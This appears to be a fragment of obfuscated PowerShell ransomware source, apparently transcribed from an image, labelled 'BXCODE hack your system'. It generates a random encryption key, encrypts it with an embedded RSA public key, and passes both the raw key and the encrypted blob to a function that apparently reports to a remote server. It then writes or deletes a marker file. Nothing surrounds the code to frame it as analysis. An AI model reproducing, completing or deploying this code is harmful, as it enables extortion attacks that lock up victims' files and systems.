 $dvwxedyft = ([string][guid]::NewGuid()).Substring(0,6);
$byjejaufzt = (get-random -count 50 -input (48..57 + 65..90 + 97..122) |
foreach-object -begin { $pass = $null } -process {$pass += [char]$_} -end {$pass});
$cifgftg="BXCODE hack your system";
$ytsuych="BXCODE INIT";
$all = $byjejaufzt + ";" + $cifgftg + ";" + $ytsuych;
[byte[]]$aeavcdysg = [system.Text.Encoding]::Unicode.GetBytes( $byjejaufzt );
[byte[]]$suisecd = [system.Text.Encoding]::Unicode.GetBytes( $cifgftg + ";" +
$ytsuych );
$ctjwzbi = New-Object System.Security.Cryptography.RSACryptoServiceProvider(1024);
$ctjwzbi.ImportCspBlob( [system.Convert]::FromBase64String(
'BgIAAACkAABSU0ExAAQAAAEAAQDllOnrt4plHuT75QS2+sC7J05SPYBQkrmT6FbgHLdw7GyJeZzO8yJRiXXIa
Hy5FGa9XviwqfBowCs7r6zmvHjfjFbN4YjeRIWsSU5JoEcl8j/HlKZJ7VQfqgSo+u0HfDB8nVcWgPOlaNA4VF+
PU2p9x8pwa5xb7bR6grkRLG7Unw==' ) );
$edvcavhga = [system.Convert]::ToBase64String( $ctjwzbi.Encrypt($aeavcdysg , $false)
);
$vjzuyjwbhs = [system.Convert]::ToBase64String( $ctjwzbi.Encrypt($suisecd , $false) );
$zbtzjzc = ugfcaazg ("guid=$zffaihs&ext=$dvwxedyft&ek=$byjejaufzt&rl=" + (
[Convert]::ToBase64String([Text.Encoding]::UTF8.GetBytes( ( $edvcavhga +";" +
$vjzuyjwbhs ) ) ) ) +"&");
if( $zbtzjzc ){
sc -Path $gttvbczj -Value $(Get-Date);
}else{
ri -Path $gttvbczj -Force;
exit;
}